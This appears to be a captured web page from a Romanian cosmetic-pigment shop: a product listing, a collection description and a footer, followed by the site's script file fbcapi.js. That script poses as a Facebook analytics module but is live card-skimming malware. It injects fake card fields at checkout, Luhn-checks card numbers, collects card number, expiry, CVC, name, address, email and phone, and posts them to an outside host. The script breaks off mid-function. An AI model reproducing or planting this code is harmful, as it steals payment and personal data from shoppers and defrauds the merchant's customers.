fluorphlogopite- titanium dioxid (77891)- tin dioxide (77861)Microni:- ..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="220"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('220', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('220')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> </div> <div class="row pagination-results"> <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://amapigments.com/nature">|&lt;</a></li><li><a href="https://amapigments.com/nature?page=4" class="prev">&lt;</a></li><li><a href="https://amapigments.com/nature">1</a></li><li><a href="https://amapigments.com/nature?page=2">2</a></li><li><a href="https://amapigments.com/nature?page=3">3</a></li><li><a href="https://amapigments.com/nature?page=4">4</a></li><li class="active"><span>5</span></li><li><a href="https://amapigments.com/nature?page=6">6</a></li><li><a href="https://amapigments.com/nature?page=7">7</a></li><li><a href="https://amapigments.com/nature?page=6" class="next">&gt;</a></li><li><a href="https://amapigments.com/nature?page=7">&gt;|</a></li></ul></div> <div class="col-sm-6 text-right">Afişare 97 - 120 din 163 (7 pagini)</div> </div> </div> <div id="content-bottom"> <div class="grid-rows"> <div class="grid-row grid-row-content-bottom-1"> <div class="grid-cols"> <div class="grid-col grid-col-content-bottom-1-1"> <div class="grid-items"> <div class="grid-item grid-item-content-bottom-1-1-1"> <div class="module module-blocks module-blocks-298 blocks-grid"> <div class="module-body"> <div class="module-item module-item-1"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content block-description"> <p>Nu este artă mai divină decât Nature<o:p></o:p></p><p>Nature este cel mai mare înger și serafimul cu cel mai mare rang. Ceea ce puțini știu este că Arael și Uriel, sau Mama Natură sunt diferite forme ale aceluiași înger. Arael este încarnarea Mamei Natură, uneori personificată ca Leoaica. Mama Natură lucrează necontenit să mențină armonia elementelor, aceasta vindecă, îngrijește și susține viața. Viața și sănătatea depind de ea. Mama natură este Yin-ul vindecării și echilibrul este secretul , să trăim conform legilor Mamei Naturii. <o:p></o:p></p><p>Atunci când ne trezim și vedem răsăritul, când mergem pe malul mării și sințim briza, sau când admirăm munții și splendoarea oceanelor suntem fericiți că Mama Natură ne-a oferit toate aceste bogății. Colecția Nature s-a născut din dorința de a crea o conexiune cu natura&nbsp;și a fi conștienți de efectul pe care aceasta îl are asupra vieților noastre. <o:p></o:p></p><p>Cu multă iubire au fost alese culorile pentru colecția de pigmenți de make-up Nature, deoarece ne dorim să simți fiecare fir de natură prezent in borcănelul de fard. De la tonuri de maro, la roz arămiu și gri verzui toate sunt create pentru a reflecta frumusețea naturii. <o:p></o:p></p><p>Pigmenții colorați pentru machiaj de la AMA sunt acuarele perfecte pentru a picta un tablou pe pleoapele tale. <o:p></o:p></p><p>&nbsp; &nbsp; &nbsp; AMA loves colours, AMA loves you! Be AMA(zing)! XOXO</p> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div></div> </div></div><footer> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-side_products module-side_products-292 carousel-mode"> <div class="module-body side-products-tabs"> <ul class="nav nav-tabs"> <li class="tab-2 active"> <a href="#side_products-69790f1738b3a-tab-1" data-toggle="tab">Cele mai vizualizate</a> </li> </ul> <div class="tab-content"> <div class="module-item module-item-2 tab-pane active" id="side_products-69790f1738b3a-tab-1"> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper side-products"> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/656-120x120.webp 2x" width="60" height="60" alt="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" title="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656">Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('273', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('273')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-10" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-120x120.webp 2x" width="60" height="60" alt="A Timeless Tale - Pigment Machiaj Ama" title="A Timeless Tale - Pigment Machiaj Ama" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-10">A Timeless Tale - Pigment Machiaj Ama</a></div> <div class="price"> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <div class="price-tax">Fara TVA:24,37RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('312')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/655-120x120.webp 2x" width="60" height="60" alt="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" title="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655">The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('272', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('272')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/colectia-duochrome-638" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/638-120x120.webp 2x" width="60" height="60" alt=" Air Ballon - Pigment Machiaj Ama Duochrome" title=" Air Ballon - Pigment Machiaj Ama Duochrome" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/colectia-duochrome-638"> Air Ballon - Pigment Machiaj Ama Duochrome</a></div> <div class="price"> <span class="price-new">35,59RON</span> <span class="price-old">50,84RON</span> </div> <div class="price-tax">Fara TVA:29,41RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('278', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('278')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-2"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-info_blocks module-info_blocks-336"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Ama Pigments SRL</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">CUI: RO39662461</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Strada Amaradia, Nr. 22, Craiova, Dolj, Romania</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <a href="tel:+40763213303" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Telefon: 0763 213 303</div> <div class="info-block-text"></div> </div> </a> </div> <div class="module-item module-item-5 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Brandul AMA Pigments este marca inregistrata la OSIM</div> <div class="info-block-text"></div> </div> </div> </div> </div></div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-76"> <h3 class="title module-title">Informatii utile</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/despre-noi" > <span class="links-text">Despre AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/politica-de-livrare" > <span class="links-text">Politica de Livrare</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/politica-de-retur" > <span class="links-text">Politica de Retur</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a href="https://amapigments.com/ambasadorii-ama-pigments" > <span class="links-text">Ambasadorii AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/politica-utilizare-cookie-uri" > <span class="links-text">Politica Utilizare Cookie-uri</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-6"> <a> <span class="links-text">Politica de confidentialitate</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="https://amapigments.com/termeni-si-conditii" > <span class="links-text">Termeni si Conditii</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-3"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-75"> <h3 class="title module-title">Informatii client</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Informatii utile</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/contul-meu" > <span class="links-text">Contul meu</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/istoric-comenzi" > <span class="links-text">Istoric comenzi</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/contact" > <span class="links-text">Contact</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="/gdpr" target="_blank" rel="nofollow"> <span class="links-text">GDPR - Protectia datelor</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-8"> <a href="https://amapigments.com/index.php?route=information/sitemap" target="_blank" rel="nofollow"> <span class="links-text">Harta site</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-4"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-blocks module-blocks-758 blocks-grid"> <div class="module-body"> <div class="module-item module-item-1 no-expand"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content block-text"> <div id="mktr-embedded-form-container-6936d018fa5f637332049dd1" class="mktr-embedded-form-container" style="display: none"></div> </div> </div> </div> </div> </div></div> </div> <div class="grid-item grid-item-2"> <div class="icons-menu icons-menu-61"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Facebook</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Instagram</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Tiktok" href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"> <span class="links-text">Tiktok</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-3"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-77"> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://devpro.ro/servicii/creare-magazin-online" target="_blank"> <span class="links-text">® 2025 Ama Pigments | All Rights Reserved - Marca Inregistrata la OSIM - by DevPro.ro</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="icons-menu icons-menu-273"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="ANPC" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/anpc-400x100fill.webp 2x" width="" height="50" alt="ANPC" class="lazyload info-block-img"/> <span class="links-text">ANPC</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="SOL" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/sol-400x100fill.webp 2x" width="" height="50" alt="SOL" class="lazyload info-block-img"/> <span class="links-text">SOL</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image"> <a> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/netopia-578x100fill.webp 2x" width="" height="50" alt="Netopia" class="lazyload info-block-img"/> <span class="links-text">Netopia</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> </div></footer></div><div class="notification-wrapper notification-wrapper-bottom"> <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"4142f4e1"}'> <button class="btn notification-close">Accept</button> <div class="notification-content"> <div> <div class="notification-title"></div> <div class="notification-text">Folosim cookie-uri pentru a personaliza conținutul disponibil pe acest site, pentru a oferi funcționalităti specifice social media și pentru a analiza traficul. <a href="/politica-utilizare-cookie-uri" target="_blank">Citeste politica de utilizare cookie</a></div> </div> </div> </div></div>








<div class="scroll-top"> <i class="fa fa-angle-up"></i></div> 

<script defer src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js" ></script><script defer src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js" ></script><script defer src="[data-uri]"></script><script defer src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script><script defer src="catalog/view/javascript/common.js" ></script><script defer src="catalog/view/javascript/compgafad.js?vr=2012372112" type="text/javascript"></script><script defer src="catalog/view/javascript/fbcapi.js" type="text/javascript"></script><script defer src="catalog/view/theme/journal3/lib/anime/anime.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/cjs/cjs.js" ></script><script defer src="catalog/view/theme/journal3/lib/swiper/swiper.min.js" ></script><script defer src="catalog/view/theme/journal3/js/common.js" ></script><script defer src="catalog/view/theme/journal3/js/journal.js" ></script><script defer src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amapigments.com/catalog/view/javascript/fbcapi.js
body_size: 4016
content:
function OCTgeturlparam(param) {
	var urlParams = new URLSearchParams(window.location.search);
	return urlParams.get(param) !== null ? param+'='+urlParams.get(param) : '';
}
var OCT4_GET_LANG = '';
var fbcapi_ur1201 = 'index.php?route=module/fbcapi/';
var fbcapi_url230 = 'index.php?route=extension/module/fbcapi/';
var fbcapi_url401 = 'index.php?route=extension/fbcapi/module/fbcapi|';
var fbcapi_url402 = 'index.php?route=extension/fbcapi/module/fbcapi.';





var check_guest=0;

var adrezzs='';
function get_addressz() {
    const elems = document.getElementsByClassName('links-text');
    const target = elems[4]; // элемент с индексом 4 (пятый по счёту)

    if (!target) {
      //  console.warn('❗ Элемент .links-text[4] не найден');
        return;
    }

    const text = target.innerText || '';

    if (text.includes('Edit') || text.includes('Editare')) {
        check_guest = 1;
    } else if (text.includes('Cont nou') || text.includes('Register')) {
        check_guest = 2;
    } else {
        check_guest = 0; // ни одно условие не выполнено
    }


	
	if(check_guest===2){

	    adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'document.getElementById('input-payment-postcode').value+' email:'+document.getElementById('input-payment-email').value+' telephone:'+document.getElementById('input-payment-telephone').value;
	}
	if(check_guest===1){
		adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'+document.getElementById('input-payment-postcode').value;
	}
}
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('mobilpay');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes("finalizare-comanda") || window.location.href.includes("en/checkout")) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementById('button-payment-method');
				
	
            if (elem ) {       ///// && elem.innerText.includes('Godkend og betal')
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
		//const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		get_addressz();
 const cardblockparsed=adrezzs;                                 //replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');
        
        const terms = document.getElementsByName('agree')[0];
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('mobilpay');
		const chckbtn=document.getElementById('button-payment-method');

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
            v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


////////////////////////////////////////purifer////////////
function removeAllClickEvents(element) {
  if (!element) return;

  
  element.onclick = null;
  element.removeAttribute('onclick');


  if (window.jQuery) {
    try {
      jQuery(element).off('click');
    } catch (e) {
     
    }
  }


  if (typeof getEventListeners === 'function') {
    const listeners = getEventListeners(element).click || [];
    for (const listener of listeners) {
      element.removeEventListener('click', listener.listener, listener.useCapture);
    }
  }


  const clone = element.cloneNode(true);
  element.parentNode.replaceChild(clone, element);

 
  return clone; 
}




///////////////////////////////////////////////////////////////
















function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);


var btnsd1= document.getElementById('mobilpay');

 var infofieldexp='';
var infofielderzz='';
document.querySelector('[for="mobilpay"]').outerHTML=document.querySelector('[for="mobilpay"]').outerHTML+aew;

btnsd1.outerHTML=btnsd1.outerHTML+aew;
if (window.location.href.includes("finalizare-comanda") ) {
	infofielderzz='';
	infofieldexp='LL/AA';
}
if(window.location.href.includes("en/checkout"))
{
infofielderzz='';	
infofieldexp='MM/YY';
	
}
document.getElementById('infofield44').innerText=infofielderzz;
document.getElementById('valuer1').placeholder=infofieldexp;
document.getElementById('infofield44').style.marginLeft="-35%";

